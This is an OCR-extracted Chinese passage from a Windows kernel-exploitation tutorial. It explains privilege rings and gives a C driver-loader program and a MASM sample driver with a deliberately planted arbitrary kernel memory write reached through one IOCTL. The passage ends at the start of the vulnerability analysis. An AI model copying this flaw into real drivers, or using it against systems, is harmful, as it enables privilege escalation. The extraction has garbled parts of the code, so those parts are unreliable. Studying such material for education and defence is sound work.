操作系统可以工作在不同的特权级别中,我们叫做 Ring。最特权模式是 Ring0, 我们叫 做内核模式。简单点说就是,如果你有了 ring0 权限, 你就变成了系统中的上帝。内核模式 的内存地址从 0x80000000 到 0xFFFFFFFF。

用户态代码(软件)在 Ring3 模式下运行(它没有访问 Ring0 模式的权限),并且他不 能直接访问操作系统的函数,如果想使用这些函数只能通过 call 请求他们。这个叫做函数 封装。用户模式内存地址是由 0x00000000 到 0x7FFFFFFF。

Windows 系统使用了两种权限模式(ring0 和 ring3)。

#### Driver loader

在我发布那个简单驱动之前,我们先来简单看下如何加载它。这是实现这个功能的代码:  $/*$  wdl.c  $*/$ 

#define UNICODE

#include <stdio.h>  $\#$ include  $\langle$ conio.h $>$ #include <windows.h>

```
void install_driver(SC_HANDLE sc, wchar_t *name)
```
{

SC\_HANDLE service;

wchar $_t$  path $[512]$ ;

wchar\_t \*fp;

if (GetFullPathName(name, 512, path,  $\&$ fp) == 0)

printf("[-] Error: GetFullPathName() failed,  $error = %d\n$ ", GetLastError()); return;

}

{

service = CreateService(sc, name, name, SERVICE\_ALL\_ACCESS, \ SERVICE KERNEL DRIVER.

SERVICE DEMAND START, \

```
SERVICE_ERROR_NORMAL, path, NULL, NULL, NULL, \
NULL, NULL);
```

```
if (service == NULL)
{ 
     printf("[-] Error: CreateService() failed, error %d\n",GetLastError()); 
     return; 
}
```
printf("[+] Creating service - success.\n");```
CloseServiceHandle(sc); 
    if (StartService(service, 1, (const unsigned short**)&name) == 0)
     { 
         printf("[-] Error: StartService() failed, error %d\n", GetLastError()); 
         if (DeleteService(service) == 0)
              printf("[-] Error: DeleteService() failed, error = %d\n", GetLastError()); 
         return; 
      } 
    printf("[*] Staring service - success.\n"); 
    CloseServiceHandle(service); 
} 
void delete_driver(SC_HANDLE sc, wchar_t *name) 
{ 
    SC_HANDLE service;
    SERVICE_STATUS status:
    service = OpenService(sc, name, SERVICE_ALL_ACCESS);
    if (service == NULL) 
     { 
         printf("[-] Error: OpenService() failed, error = %d\n", GetLastError()); 
         return; 
     } 
    printf("[+] Opening service - success.\n"); 
    if (ControlService(service, SERVICE_CONTROL_STOP, &status) == 0)
    { 
         printf("[-] Error: ControlService() failed, error = %d\n",GetLastError()); 
         return; 
     } 
    printf("[+] Stopping service - success.\n"); 
    if (DeleteService(service) == 0) {
         printf("[-] Error: DeleteService() failed, error = %d\n, GetLastError());
         return; 
    } 
    printf("[+] Deleting service - success\n");
``````
CloseServiceHandle(sc); 
    }
    int main(int argc, char *argv[]) 
    { 
         int m, b; 
         SC_HANDLE sc;
         wchar_t name[MAX_PATH]; 
         printf("[+] Windows driver loader by Piotr Bania\ln\ln");
         if (argc != 3)
         { 
              printf("[!] Usage: wdl.exe (1 | u) driver.sys\n");
              printf("[!] \Lambda - load the driver\langle n'');
              printf("[!] /u - unload the driver\{n\}");
              getch(); 
              return 0; 
         } 
         if (strcmp(argv[1], "/l") == 0)
              m = 0;
         else 
              m = 1; // default uninstall mode
         sc = OpenSCManager(NULL, SERVICES_ACTIVE_DATABASE, 
SC_MANAGER_ALL_ACCESS); 
         if (sc == NULL){ 
              printf("[-] Error: OpenSCManager() failed\n");
              return 0; 
         } 
         b = MultiByteToWideChar(CP_ACP, 0, argv[2], -1, name, MAX\_PATH);if (m == 0){ 
              printf("[+] Trying to load: %s\n",argv[2]);
              install_driver(sc, name);
```
}

{

if (m  $!= 0$ )| printf("[+] Trying to unload: % $s\$ n", argv[2]); |
|----------------------------------------------------|
| delete_driver(sc, name);                           |
|                                                    |
|                                                    |
| $getch()$ ;                                        |
|                                                    |
|                                                    |
| $/*$ wdl.c ends $*/$                               |

# 含漏洞的驱动样本

这是含漏洞驱动的样例代码,我们将会在文章接下来尝试攻击它。这个驱动的基于 Iczelion 的框架模型。

| ; buggy.asm start                                         |                               |  |  |  |
|-----------------------------------------------------------|-------------------------------|--|--|--|
| .386                                                      |                               |  |  |  |
| .MODEL FLAT, STDCALL                                      |                               |  |  |  |
| <b>OPTION CASEMAP:NONE</b>                                |                               |  |  |  |
| <b>INCLUDE</b>                                            | D:\masm32\include\windows.inc |  |  |  |
| <b>INCLUDE</b>                                            | inc\string.INC                |  |  |  |
| <b>INCLUDE</b>                                            | inc\ntstruc.INC               |  |  |  |
| <b>INCLUDE</b>                                            | inc\ntddk.INC                 |  |  |  |
| <b>INCLUDE</b>                                            | inc\ntoskrnl.INC              |  |  |  |
| <b>INCLUDE</b>                                            | inc\NtDll.INC                 |  |  |  |
| <b>INCLUDELIB</b>                                         | D:\masm32\lib\wdm.lib         |  |  |  |
| <b>INCLUDELIB</b>                                         | D:\masm32\lib\ntoskrnl.lib    |  |  |  |
| <b>INCLUDELIB</b><br>.CONST                               | D:\masm32\lib\ntdll.lib       |  |  |  |
| pDevObj                                                   | PDEVICE OBJECT 0              |  |  |  |
| TEXTW szDevPath,                                          | <\Device\BUGGY/0>             |  |  |  |
| TEXTW szSymPath,                                          | <\DosDevices\BUGGY/0>         |  |  |  |
| .CODE                                                     |                               |  |  |  |
| assume fs: NOTHING                                        |                               |  |  |  |
| DriverDispatch proc uses esi edi ebx, pDriverObject, pIrp |                               |  |  |  |
| edi, pIrp<br>mov                                          |                               |  |  |  |

| mov    | ed <sub>1</sub> , plrp          |  |  |  |
|--------|---------------------------------|--|--|--|
| assume | edi: PTR_IRP                    |  |  |  |
| sub    | eax, eax                        |  |  |  |
| mov    | [edi].IoStatus.Information, eax |  |  |  |
| mov    | [edi].IoStatus.Status, eax      |  |  |  |
| assume | edi : NOTHING                   |  |  |  |mov esi, (\_IRP PTR [edi]).PCurrentIrpStackLocation assume esi : PTR IO\_STACK\_LOCATION .IF [esi].MajorFunction == IRP\_MJ\_DEVICE\_CONTROL mov eax, [esi].DeviceIoControl.IoControlCode **.IF eax == 011111111h mov eax, (\_IRP ptr [edi]).SystemBuffer ; inbuffer test eax,eax jz no\_write mov edi, [eax] ; [inbuffer] = dest**   $mov$  esi,  $[eax+4]$  ;  $[inbuffer+4] = src$ **mov ecx, 512 ; ecx = 512 bytes rep movsb ; copy no\_write: .ENDIF**  .ENDIF assume esi : NOTHING mov edx, IO\_NO\_INCREMENT ; special calling mov ecx, pIrp call IoCompleteRequest mov eax, STATUS SUCCESS ret DriverDispatch ENDP DriverUnload proc uses ebx esi edi, DriverObject local usSym : UNICODE\_STRING invoke RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath invoke IoDeleteSymbolicLink, ADDR usSym invoke IoDeleteDevice, pDevObj ret DriverUnload ENDP .CODE INIT DriverEntry proc uses ebx esi edi, DriverObject, RegPath local usDev : UNICODE\_STRING local usSym : UNICODE\_STRING invoke RtlInitUnicodeString, ADDR usDev, OFFSET szDevPath invoke IoCreateDevice, DriverObject, 0, ADDR usDev, FILE\_DEVICE\_NULL, 0, FALSE, OFFSET pDevObj

test eax,eax|      | inz              | epr                                                          |
|------|------------------|--------------------------------------------------------------|
|      | invoke           | RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath           |
|      | invoke           | IoCreateSymbolicLink, ADDR usSym, ADDR usDev                 |
|      | test             | eax, eax                                                     |
|      | jnz              | epr                                                          |
|      |                  |                                                              |
|      | mov              | esi, DriverObject                                            |
|      | assume           | esi: PTR DRIVER_OBJECT                                       |
|      | mov              | [esi].PDISPATCH_IRP_MJ_DEVICE_CONTROL, OFFSET DriverDispatch |
|      | mov              | [esi].PDISPATCH_IRP_MJ_CREATE, OFFSET DriverDispatch         |
|      | mov              | [esi].PDRIVER_UNLOAD, OFFSET DriverUnload                    |
|      | assume           | esi: NOTHING                                                 |
|      |                  |                                                              |
|      | mov              | eax, STATUS_SUCCESS                                          |
|      |                  |                                                              |
| epr: |                  |                                                              |
|      | ret              |                                                              |
|      | DriverEntry ENDP |                                                              |
|      |                  |                                                              |
|      | End DriverEntry  |                                                              |
|      | ; buggy.asm ends |                                                              |

# 漏洞分析

你可以在上面的代码中发现一处明显的漏洞:

---------------------------------------SKIP----------------------------------------------------

**.IF eax == 011111111h** 

```
mov eax, (_IRP ptr [edi]).SystemBuffer ; inbuffer 
test eax,eax 
jz no_write 
mov edi, [eax] ; [inbuffer] = dest 
mov esi, [eax+4] ; [inbuffer+4] = src
```

```
mov ecx, 512 ; ecx = 512 bytes 
rep movsb ; copy
```

```
no_write:
```
 **.ENDIF** 

---------------------------------------SKIP----------------------------------------------------

